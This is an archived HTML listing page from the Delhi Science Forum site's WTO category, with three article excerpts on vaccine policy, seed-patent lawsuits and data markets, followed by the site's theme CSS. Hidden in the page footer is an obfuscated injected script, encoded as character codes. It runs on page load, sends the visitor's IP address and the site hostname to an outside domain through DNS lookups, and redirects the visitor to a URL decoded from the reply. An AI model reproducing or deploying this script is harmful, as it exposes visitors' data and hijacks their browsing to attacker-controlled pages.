					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
		<main id="main" class="site-main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				WTO			</h1>

					</header>
					<div class="gap-50"> 		</div>
<div class="display-flex">
			
			<div class="grid-25 grid-parent hm-post-grid">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/us-declares-vaccine-war-on-the-world/" title="US Declares Vaccine War on the World">US Declares Vaccine War on the World</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <div class="hm-post-excerpts"><p>DONALD Trump launched a new vaccine war this week, but not against the virus. It was against the world. The US and UK were only two hold-outs in the World Health Assembly on the declaration &#8230; <a title="US Declares Vaccine War on the World" class="read-more" href="https://delhiscienceforum.net/us-declares-vaccine-war-on-the-world/" aria-label="Read more about US Declares Vaccine War on the World">Read more</a></p>
</div>
			</div>
			
			<div class="grid-25 grid-parent hm-post-grid">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/pepsico-and-monsantos-bogus-court-cases-is-a-war-on-indian-farmers/" title="PepsiCo and Monsanto’s Bogus Court Cases is a War on Indian Farmers">PepsiCo and Monsanto’s Bogus Court Cases is a War on Indian Farmers</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <div class="hm-post-excerpts"><p>THE PepsiCo case against nine potato farmers in Gujarat for violating its Intellectual Property Rights under Protection of Plant Variety and Farmers Protection Rights (PPV&amp;FR) has brought out the threat that the US multinationals pose &#8230; <a title="PepsiCo and Monsanto’s Bogus Court Cases is a War on Indian Farmers" class="read-more" href="https://delhiscienceforum.net/pepsico-and-monsantos-bogus-court-cases-is-a-war-on-indian-farmers/" aria-label="Read more about PepsiCo and Monsanto’s Bogus Court Cases is a War on Indian Farmers">Read more</a></p>
</div>
			</div>
			
			<div class="grid-25 grid-parent hm-post-grid">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/the-discontents-of-the-data-universe/" title="The Discontents of the Data Universe">The Discontents of the Data Universe</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <div class="hm-post-excerpts"><p>IN 2011, in Davos, the World Economic Forum (WEF) hailed the birth of a new “asset class” – data. Going into raptures, they proclaimed data as the new oil. The WEF love for data has &#8230; <a title="The Discontents of the Data Universe" class="read-more" href="https://delhiscienceforum.net/the-discontents-of-the-data-universe/" aria-label="Read more about The Discontents of the Data Universe">Read more</a></p>
</div>
			</div>
</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973
body_size: 3817
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

body{font-size:14px; color: #3a3a3a}

/**MAIN NAVIGATION**/
.loadmore-div .alm-listing{display: flex; flex-wrap: wrap;}
.main-navigation, .main-navigation ul ul {
 /*background-color: transparent;*/
	background-color:#ffffff;
}
.main-navigation .main-nav ul li a, .menu-toggle {color: #3063a9;}
.main-navigation .main-nav ul ul li a {  color:  #3063a9;}
.main-navigation li.search-item {margin-top:5px;}
.inside-article .dsf-post-author {float:none !important;
            margin-left: 0px;
   margin-top: 10px;
   display: inline-block; }

.main-navigation .main-nav ul li:hover > a, .main-navigation .main-nav ul li:focus > a, 
.main-navigation .main-nav ul li.sfHover > a{background-color: transparent !important; 	color:#4caf50 !important;}

.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color: transparent !important; 	color:#4caf50 !important;}

.sf-menu .sub-menu {
	background-color: #f8fcf8;
}
.sf-menu .sub-menu li a {
    color: #3063a9 !important;
}
.sf-menu .sub-menu li a:hover {
    color: #000 !important;
}

#sticky-navigation{background-color: #ffffff}


/***SEARCH***/
li.search-item a::before, span.search-item a::before {

    content: "\f002";
    font-family: GeneratePress;
    width: 1.28571429em;
    text-align: center;
    display: inline-block;
    font-size: 150%;

}
.navigation-search {
	position: absolute;
	left: -99999px;
	pointer-events: none;
	visibility: hidden;
	z-index: 20;
	width: 100%;
	top: 0;
	transition: opacity 100ms ease-in-out;
	opacity: 0;
}
.navigation-search.nav-search-active {
	top: 60px;
	left: 0;
	right: 0;
	pointer-events: auto;
	visibility: visible;
	opacity: 1;
}

.gen-sidebar-nav .navigation-search {
	top: auto;
	bottom: 0;
}

.navigation-search input {
	border: 0;
	vertical-align: bottom;
	line-height: 0;
	opacity: 0.9;
	width: 100%;
	z-index: 20;
	border-radius: 0;
	-webkit-appearance: none;
	background-color: #ddd !important;
	color: #3a3a3a !important;

}

.navigation-search input::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

.navigation-search input::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/***HOME PAGE STYLES***/
.site-main{margin-right: 0 !important}
.dsf-post-category a img {
height:155px;
width:100%;
object-fit:cover;
}
.display-flex {
  display: flex;
  flex-wrap: wrap;
	height: 100%;
}

.display-flex > [class*='grid-'] {
  display: flex;
  flex-direction: column;
	height: 100%;
}
.inside-article .featured-image img{
display:none;
}
.dsf-post-category .post-categories,.dsf-post-category .dsf-post-taxo {
  /*  background-color:#f8fcf8; */
        margin-bottom: 6px;
    font-size: 12px;
   font-weight:500;
}
.inside-article .dsf-post-author{
float: right;
}
.slider-container-home{padding-bottom: 0;display: block; background: #33691e; margin-right: 40px; margin-bottom:32px; color:#fff}
/***NEWS & EVENTS SECTION***/
.news-container-home{padding-bottom: 0;display: block; float:left; background: #33691e; margin-right: 40px; margin-bottom:32px; color:#fff}
.news-container-home .grid-66{padding-left:0}
.news-container-home .grid-33{padding-right:32px}
.news-events-title{font-size:24px; font-weight:300}
.grid-row{margin-left: -10px; margin-right: -10px;}
/****POST GRID****/
.dsf-post-grid{padding-top: 25px; padding-right: 41px; padding-bottom: 10px}
.dsf-post-category{color: #4caf50; width: 100%;; float:left}
.dsf-post-category ul {list-style: none !important;}
.dsf-post-category ul li{float:left; padding-right:5px}
.dsf-post-category ul li:after { content: " | "; }
.dsf-post-category ul li:last-child:after { content: " "; }
.dsf-post-category ul li:last-child{clear:right}
.dsf-post-category ul li a, .dsf-post-category .dsf-post-taxo a{color:#33691e;}
.dsf-post-category ul li a:visited, .dsf-post-category .dsf-post-taxo a:visited{ color:#33691e;}

.post-categories{margin:0px;}
.inside-article ul {list-style: none !important;}
.post-categories ul li a, .post-categories ul li a:visited{color:#4caf50;}



.dsf-post-title{color: #0d3554; font-weight: 500; font-size: 15px; margin-bottom: 10px; margin-top:10px;}
.dsf-post-title a{color: #0d3554;}
.dsf-post-title a:hover{color: #306ca9;}
.dsf-post-excerpts{margin-bottom: 15px; margin-top:10px; font-size: 12px;}
.dsf-post-excerpts a{color: #0d3554;}
.dsf-post-excerpts .read-more{display:none}
.dsf-post-author{color:#306ca9;font-size:12px;}
.dsf-post-date{color: #306ca9; text-align: right;font-size:12px;float:right;}
.dsf-post-date-single{color: #306ca9;margin-top: 10px}

/***ARTICLE (SINGLE) PAGE STYLES***/

.entry-title, .page-title{font-size: 26px; color: #7894B3; font-weight: 500; margin:0px 0;}
.entry-title{color:#000}
.entry-header > h2{color: #7894B3; font-weight: 500; font-size: 16px;  margin-top:20px;}
.entry-header > h2 a{color: #7894B3;}
.entry-header > h2 a:hover{color: #306ca9;}

.single-page-content{padding-right: 60px}

.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
        
}

/****SIDEBAR***/
.sidebar .widget{font-size: 14px; background-color: #f8fcf8;}
.inside-right-sidebar .widget-title{background-color: #7894B3; color: #ffffff !important; font-size: 16px; font-weight:500; padding: 7px 14px; margin:0px -14px 25px -14px; }

.widget-links ul {}
.widget-links ul li{/*list-style:disc !important; margin-left: 15px*/}
.widget-links ul li a{color:#3a3a3a;}
.widget-links ul li a:hover{color:#306ca9;}

.widget_nav_menu .menu li a{color:#3a3a3a;}
.widget_nav_menu .menu li a:hover{color:#306ca9;}


.widget_categories ul li{/*list-style:disc !important; margin-left: 15px*/}
.widget_categories ul li a{color:#3a3a3a;}
.widget_categories ul li a:hover{color:#306ca9;}

/*****PAGINATION****/
.paging-navigation .nav-links .page-numbers{background: #306ca9; padding: 6px 10px; font-weight: 700; color: #fff}
.paging-navigation .nav-links .current{background: #0d3554; padding: 6px 10px}

/*****LOAD MORE****/
.loadmore-div{width:100%; display: block; /*text-align: center;*/}
.loadmore-div ul .alm-reveal{display:flex; flex-wrap : wrap;}
.loadmore{margin:auto; background: #306ca9 !important; border:none; border-radius: 5px; padding:10px 30px; color:#fff;font-family: inherit; font-size: 14px; font-weight: 400; margin-right: -8px; position: relative;
    transition: padding-right .3s ease;}
.loadmore.spinning {
    background-color: #306ca9;
    padding-right: 50px;
}

.loadmore.spinning:before {
    background: #fff url("http://159.69.86.146/wp-content/themes/generatepress_child/ajax-loader.gif") no-repeat center center;
         width: 30px;
         height: 30px;
         margin: 4px;
         border-radius:2px;
         display: inline-block;
         z-index: 0;
         content: '';
         position: absolute;
         right: 2px;
         top: 0;
         overflow: hidden;
         transition: width 0.5s ease-in-out;
    
}



@keyframes rotate360 { 
    100% {
        transform: rotate(360deg);
    }
}
@keyframes exist { 
    100% {
        width: 15px;
        height: 15px;
        margin: -8px 5px 0 0;
    }
}


/*******FOOTER*****/
.site-info{background-color:#d3d3d3;
color:black;
padding:10px;
}

/******MOBILE STYLES******/
@media (max-width: 767px) {

.slider-container-home{padding-bottom: 0;display: block; background: #33691e; margin-right: 0px; margin-bottom:18px;}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
}

.mobile-header-navigation .mobile-header-logo img{
 padding:15px !important;
}
.main-navigation .main-nav ul li:hover > a, .main-navigation .main-nav ul li:focus > a,
.main-navigation .main-nav ul li .sfHover > a{background-color: transparent !important; 	color:#4caf50 !important;}


button.menu-toggle:hover, button.menu-toggle:focus, .main-navigation .mobile-bar-items a, .main-navigation .mobile-bar-items a:hover, .main-navigation .mobile-bar-items a:focus {
    color: #7894B3;}

.menu-toggle::before {

    content: "\f0c9";
    font-family: GeneratePress;
    width: 1.28571429em;
    text-align: center;
    display: inline-block;
    font-size: 200%;
    font-weight: 700;
}
.dsf-post-grid{padding-top: 25px; padding-right: 0px; padding-bottom: 25px}

.single-page-content{padding-right: 0px}

}

li ul.childcat-list
{

/*margin-left:50px;*/
}
li ul.childcat-list li {
 /*list-style-type:disc !important;*/
  
}

li ul.childcat-list li a, li.listcolor  a {
color:#3a3a3a;

}
li.listcolor {
margin-top:5px;
margin-bottom:5px;
	list-style-type:none;
}
li ul.childcat-list li a:hover, li.listcolor  a:hover{
color:#306ca9;
}
@media (min-width:1200px) and (max-width:1600px){
/*.loadmore-div .alm-reveal {width:932px;}*/
}

#execphp-6 { display:none; }


.inside-header {
   padding: 20px 54px 0px 54px;
}
.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header {
   padding: 10px 54px 60px 54px;
}
.dsf-thumbnail a img {

width: 265px;
    height: 156.149px;
}

.mobile-bar-items .search-item a{
  padding-left:0px;
  padding-right:0px;
  padding-top:5px;
}

.mobile-header-logo #mobile-header .menu-toggle{
  padding-top:5px;
}

 .inside-article .dsf-post-author{
 font-size:14px;
}

.inside-article .dsf-post-date-single{
 float:right;
}

.dsf-date-author{
  display:flex;
  justify-content: space-between;
}

.documents-table{
 width:100% !important;
 max-width:800px;
}
.documents-table td:first-child{width:10%}
.documents-table td:nth-child(2) {width:60%;      }
.documents-table td:last-child {width:20%;      }

.page-header{
  margin-bottom:0px;
}

.slider-container-home .tp-bullet .tp-bullet-title{
  display:none;
}

@media (max-width:768px) and (min-width:426px){
 .dsf-post-grid{
   float:left;
   width:50%;
  }
}

@media(max-width:1024px) and (min-width:769px){
  .dsf-post-grid{
   float:left;
   width:50%;
  }
  
}

@media (max-width:425px){
  .dsf-thumbnail a img {
    width: 300px;
    height: 176.773px;
  }

 .dsf-post-date{
   padding-right:16px;
  }

  .slider-container-home .slotholder .tp-bgimg{
   background-position:top !important;
  }

  .slider-container-home .tp-parallax-wrap {
    top:249px !important;
    left: 41px !important;
  
  }

  .slider-container-home .tp-mask-wrap .tp-caption{
    font-size:16px !important; 
  }

  .slider-container-home .tp-mask-wrap .tp-caption{
    min-width:220px !important;
    min-height: 89px !important;
    line-height:24px !important;
  }
  
  .slider-container-home .tp-bullets{
    left:65% !important;
    top:350px !important;
  }

  .slider-container-home .rev_slider_wrapper {
    height:350px !important;
  }

}

@media (max-width:375px){
   .mobile-header-navigation .mobile-header-logo img {
    padding: 17px !important;
  }

  .slider-container-home .tp-parallax-wrap {
    top: 214px !important;
    left: 37px !important;
  }

  .slider-container-home .tp-mask-wrap .tp-caption{
    min-width:189px !important;
  }

}

@media (max-width:320px){

  .mobile-header-navigation .mobile-header-logo img {
    padding: 19px !important;
  }

}


/**NEW STYLES ADDED 2022***/
 .gap-50{height: 35px;}

/**SLIDER CSS**/
.slider-left-box{/*background:#33691e;*/ background-color:#7894B3; color: #fff; padding: 20px;}
.slider-left-box a, .slider-left-box a:focus, .slider-left-box a:hover,  .slider-left-box a:visited{ color: #fff !important; }
.slider-box-post-category{ color: #fff; }

.slider-box-post-category .post-categories{display: inline-block; width: auto; border: 1px solid #fff; padding: 5px;}
.slider-box-post-category ul {list-style: none !important;}
.slider-box-post-category ul li { float: left; padding-right: 5px;}
.slider-box-post-category ul li::after { content: " | ";}
.slider-box-post-category ul li:last-child::after { content: " ";}

.slider-box-post-title{color: #fff; font-size: 24px;  padding-bottom: 10px;}
.slider-box-post-author {display: block;color: #fff; font-size: 14px; padding-bottom: 10px;}
.slider-box-thumbnail a img{height: 232px; width: 100%; object-fit: cover;  margin-bottom: 10px;}
.slider-box-post-excerpts{color: #fff;margin-bottom: 15px; font-size: 16px;}
.slider-box-post-excerpts a{color: #fff;}
.slider-box-post-excerpts .read-more { display: none;}

.slider-post-box{ padding: 15px; }
.slider-right-box{padding-right:0}

.slider-right-box .nav-container .slick-slide{box-shadow: 0px 0px 3px 1px #ddd;margin: 2%; width:95% !important}
.slider-right-box .nav-container .slick-current{border:2px solid #7894B3; box-shadow: 0px 0px 3px 1px #ddd;}
.slider-right-box .nav-container .slick-list{padding-top:0px}
.slider-box .slick-dots{display:none !important}
.slick-dotted.slick-slider { margin-bottom: 0px;}

/*HOME SECTIONS**/

.home-section-title{color: #7894B3; font-size: 26px; font-weight:500 ;}

.hm-post-grid {padding-top: 5px; padding-right: 30px; padding-bottom: 5px;}
.hm-post-title{color:#000; font-size: 16px; font-weight: 500;margin-bottom: 6px;}
.hm-post-title a{color:#000;}
.hm-post-author {color: #306ca9; font-size: 14px; margin-bottom: 10px;}
.hm-post-excerpts{color:#898989; font-size: 14px;}

.hm-post-excerpts .read-more { display: none;}

.hm-post-thumbnail a img { height: 200px; width: 100%; object-fit: cover;  margin-bottom: 10px;}
.slider-right-box-post-title{font-size: 16px;}	

/*SECTION-1*/
.hm-post-title-sec1 {font-size: 24px; margin-bottom: 15px;}
.hm-post-excerpts-sec1{font-size: 17px;}
.hm-post-title-sec3 {font-size: 18px;}

/**NEWS**/
.hm-news-section{border: 1px solid #fdfdfd; background: #f8fcf8; box-shadow: 0px 0px 3px 1px #ddd; padding: 25px;}
.hm-news-section-title{margin-bottom: 0; color: #306ca9; font-size: 12px;}
.hm-news-title{color: #7894B3; font-size: 22px; font-weight:500 ;}
.news-title-link {color: #7894B3 !important;}
	
.dsf-post-grid {padding-top: 0;}
.dsf-post-category ul li a, .dsf-post-category .dsf-post-taxo a{color:#7894B3;}
.dsf-post-category ul li a:visited, .dsf-post-category .dsf-post-taxo a:visited{ color:#7894B3;}
.dsf-post-category {    color: #7894B3; margin-bottom: 8px;}
	
